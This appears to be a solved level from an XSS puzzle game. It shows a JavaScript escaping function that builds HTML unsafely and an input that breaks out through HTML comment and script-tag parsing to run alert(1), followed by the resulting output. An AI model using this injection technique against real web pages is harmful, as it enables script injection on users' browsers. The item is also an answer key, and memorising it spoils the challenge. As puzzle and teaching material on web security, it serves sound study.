 The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  function json(s) { return JSON.stringify(s).replace(/\//g, '\\/'); }
  function html(s) { return s.replace(/[<>"&]/g, function(s) {
                        return '&#' + s.charCodeAt(0) + ';'; }); }
  return (
    '<script>' +
      'var url = ' + json(s) + '; // We\'ll use this later ' +
    '</script>\n\n' +
    '  <!-- for debugging -->\n' +
    '  URL: ' + html(s) + '\n\n' +
    '<!-- then suddenly -->\n' +
    '<script>\n' +
    '  if (!/^http:.*/.test(url)) console.log("Bad url: " + url);\n' +
    '  else new Image().src = url;\n' +
    '</script>'
  );
}
Input 25
if(alert(1)/*<!--<script>
Output Win!
<script>var url = "if(alert(1)\/*<!--<script>"; // We'll use this later </script>
  <!-- for debugging -->
  URL: if(alert(1)/*&#60;!--&#60;script&#62;
<!-- then suddenly -->
<script>
  if (!/^http:.*/.test(url)) console.log("Bad url: " + url);
  else new Image().src = url;
</script>